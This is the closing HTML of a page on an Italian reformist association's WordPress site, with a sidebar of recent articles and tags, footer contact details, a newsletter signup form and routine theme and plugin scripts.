</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67692f863e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/venezuela-altro-che-lotta-al-narcotraffico-solo-prepotenza-e-affari/">Venezuela: altro che lotta al narcotraffico, solo prepotenza e affari!</a>
											<span class="post-date">4 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.060240963855pt;" aria-label="Trump (11 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="f39754fde9" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_119ti" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_119ti"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_7icsw" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_7icsw"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f44cb9c5b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
